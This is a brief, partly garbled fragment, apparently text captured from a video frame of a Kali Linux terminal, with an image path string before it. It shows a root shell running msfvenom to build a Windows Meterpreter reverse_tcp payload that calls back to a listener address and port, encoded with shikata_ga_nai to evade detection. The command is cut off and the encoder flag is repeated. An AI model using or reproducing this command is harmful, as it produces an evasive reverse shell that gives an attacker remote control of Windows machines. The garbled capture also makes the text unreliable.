 root@kali: ~
root@kali: ~ 104x27
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=92.168.245.130 lport=1555 -e x
-e x86/shikata_ga_nai